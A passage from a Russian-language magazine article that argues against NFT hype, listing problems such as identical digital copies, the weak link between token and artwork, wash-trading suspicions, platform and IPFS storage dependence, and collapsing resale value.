

Золотая лихорадка не обошла стороной и российских творцов. К примеру, свои наиболее знаменитые работы выставили Gudim (его мем Drowning High Five [ушел примерно за](https://foundation.app/gudim/drowning-high-five-meme-10440) пять тысяч долларов) и Дюран — знаменитый Гнвоерк принес ему в районе четырех тысяч долларов по текущему курсу эфира.



Еще успешнее продается творчество группы [Pussy](https://foundation.app/PussyRiot) Riot, широко известной за рубежом. Кусочки клипов уходят за десятки тысяч долларов, а первый из них был продан за 100 ЕТН, то есть 200 с лишним тысяч.

Впрочем, на фотоснимках хотя бы подпись делается непосредственно рукой автора, а NFT — это в лучшем случае аналог штампа. Но куда больше покупателей должно волновать отсутствие прямой связи между токеном и произведением…

#### **ПРОБЛЕМЫ NFT**

Энтузиасты NFT любят на все сомнения отвечать фразами в духе «да вы прос‐ то не понимаете». Настала, мол, новая реальность, а кто в нее не врубается, просто останется брюзжать и портить воздух на обочине истории. Впрочем, еще не поздно одуматься, достать свои сбережения, сконвертировать в «эфир» и успеть запрыгнуть в последний вагон уходящего поезда.

#### **Проблема 1. Копия полностью идентична оригиналу**

А вот тот самый «Сад земных наслаждений», который Иероним Босх написал еще в 1500 году. Люди едут в Мадрид и идут в музей Прадо, чтобы пос‐ мотреть именно на тот самый триптих (несмотря на то что в интернете его [разглядывать](https://archief.ntr.nl/tuinderlusten/en.html#) намного удобнее). Я тоже сходил.



А вот троллфейс. Автор этого шедевра недавно продал его через Foundation за 70 тысяч долларов.



Идти за ним никуда не нужно, и тем не менее ты видишь перед собой на экра‐ не точно такой же троллфейс, как и я. Он полностью идентичен тому, что рисовал автор, как и любая другая картинка, созданная на компьютере. Он бесконечно тиражировался до продажи и будет тиражироваться после. Даже через 500 лет он будет все таким же, и никого не впечатлит, что он сохранился и дошел до потомков сквозь эпохи.

Справедливости ради, в мире искусства все же есть нечто похожее на NFT — это подписанные фотографом снимки. Из цифрового изображения или из пленочного негатива можно напечатать сколько угодно физических копий, поэтому на аукционах обычно продаются карточки, подписанные фотографом от руки. Здесь, как и в случае с NFT, ценна сама подпись, сто‐ ящая рядом с работой (подробнее об этом — в посте Джека [Рашера](https://jackrusher.com/journal/what-does-it-mean-to-buy-a-gif.html)).



Подпись фотографа Генри Леви на отпечатанном снимке

#### NFT - 9TO CKAM! КАК ТОРГОВЛЯ ЦИФРОВЫМ ИСКУССТВОМ ЗАХВАТИЛА УМЫ И ЧТО ИЗ ЭТОГО ВЫЙДЕТ

#### Проблема 2. Слабая связь с реальностью

Может показаться, что вкладывать деньги в NFT — примерно то же самое, что покупать предметы искусства. Увы, это только ловко созданная иллюзия. Платя за NFT, ты покупаешь не произведение, а именно токен, и ничем, кроме токена, владеть не будешь.

Не стоит путать NFT и с авторскими правами. Те - тоже в своем роде информационная сущность, но совершенно другая. Права на проданное произведение остаются у художника, и если ты вдруг вздумаешь использовать его картину в коммерческих целях, то автор сможет успешно судиться. Считается, впрочем, что это не баг, а фича.



#### **INFO**

Существует схема, при которой автор будет получать проценты от последующих сделок (например, пятую часть). Разве не справедливо, что богатеть будет не только коллекционер, но и художник?

Другой побочный эффект виртуальности происходящего - сложности с гарантиями. Поскольку мы имеем дело с нефизическими сущностями, обмануть покупателя становится гораздо проще. Человек, продающий токен, может, к примеру, не быть автором работы. Это вроде бы очевидное мошенничество, но, раз ты покупаешь токен, а не произведение, этот трюк при определенных условиях даже не будет нарушать закон.

Следить, чтобы такого не происходило, должна платформа и отвечать своей репутацией. Но пока платформы плодятся ежедневно, говорить об этом рановато. Недобросовестный разработчик может даже потакать мошенникам или быть с ними в сговоре.

Кстати, о сговоре! Классический метод наперсточников - использовать подставных игроков, чтобы вовлекать публику. То же иногда случается и в мире большого искусства: художник или перекупщик договариваются с фальшивым покупателем и делают вид, что продают произведение. А затем всячески афишируют сумму сделки, чтобы задрать цену на этот и другие свои товары. В интернете подобными вещами заниматься легче легкого, поскольку вместо настоящих имен покупателей мы видим ничего не говорящие никнеймы, а сделки совершаются за криптовалюту.

Поговаривают, что Бипл именно так «продал» (то есть передал) «Первые 5000 дней». Поскольку Метакован уже покупал работы Бипла, шумиха вокруг этой сделки сильно подняла их в цене. Бипл на вопрос о том, получил ли он деньги, отвечает: «100 процентов, чувак!» Но говорить-то можно что угодно.

По крайней мере в случае с этой сделкой известно, что аукцион «Кристис» получил свою долю - около 15 миллионов долларов. В интернете платформы-посредники тоже берут свою долю, но это не мешает подозревать, что процент недобросовестных сделок может быть высоким. Сопровождающие траты могут казаться дельцам ерундой по сравнению с будущими прибылями.





Последний штришок - отсутствие существующих примеров того, как спорные вопросы решаются через суд. Что-то подсказывает, что судьи не будут рады столкнуться с причудливым миром токенов и блокчейнов, а географическая разбросанность всей системы даст мошенникам дополнительный шанс скрыться от наказания.

#### Проблема 3. Технические сложности

«Из любопытства копнул информацию о том, как NFT в реальности ссылаются на медиа, которые ты "покупаешь", и мои брови вышли на орбиту луны», — пишет Джонти Уоринг в твиттере и дальше проводит подробный разбор происходящего.

Корень проблемы — в том, что токен и произведение хранятся раздельно. Например, платформа Nifty Gateway работает так. Для медиафайла с произведением создается описание в формате JSON. Самое важное в нем это ссылка, указывающая на сервер Nifty, который при запросе перенаправит браузер на картинку, сохраненную в распределенной файловой системе IPFS.

Звучит убедительно? Если да, то не спеши обольщаться. Дело в том, что токен, который ты покупаешь, - это хеш-сумма от файла JSON, а не от самого произведения. Токен при этом хранится в блокчейне Ethereum. Случись что с Nifty, и связь между ними разорвется. Да и IPFS — не гарантия надежности: информация здесь хранится, только пока ее активно запрашива-ЮT.



#### **INFO**

Небольшая оговорка: IPFS может потерять файл, но при этом оставляет возможность загрузить заново его точную копию. Система хранит хеш от изначального файла и сверит его, чтобы избежать подделки. Подробнее об этих нюансах в треде @scanlime.

И покупатели, и продавцы, по сути, оказываются в полной зависимости от владельцев площадки. Что, если те окажутся нечистыми на руку? Например, они могут взять и объявить какие-то сделки недействительными, и ничто не помешает им сгенерировать другие токены и продать работы снова. Или вдруг владельцам вздумается откатить блокчейн, породив форк? Такое уже бывало в мире криптовалют. Или вот еще идейка — начать шантажировать клиентов, требуя от них оплаты за поддержание ссылок на плаву. Вариантов масса!

Пока на кону репутация торговых площадок, вряд ли их владельцы станут заниматься чем-то, что отпугнет покупателей. Но что, если дела пойдут хуже и терять окажется нечего? Лежащую в личном хранилище картину не коснулось бы ни разорение аукционного дома, ни внезапное решение его владельцев сделать пластическую операцию и сбежать в Эквадор. NFT в этом плане серьезно отличается.

#### Проблема 4. Может не взлететь

«У меня есть два криптокотенка, хочу их продать и завязать с этим», — ссылку на этот пост на «Реддите» я сохранил три года назад как прекрасную демонстрацию проблемы с подобными историями. Автор пишет: «Я заплатил за них 300 долларов и, кажется, переплатил. Может мне кто-нибудь показать, как их продать, чтобы больше о них не думать? И сколько они стоят? Как их вообще оценить? Я готов потерять деньги, просто уже хочется с этим покон-ЧИТЬ».

В ответ ему сообщают, что котята теперь стоят в районе 5 долларов за обоих, а он сокрушается: «Почему это произошло?» Котята, кстати, так до сих пор и не проданы.

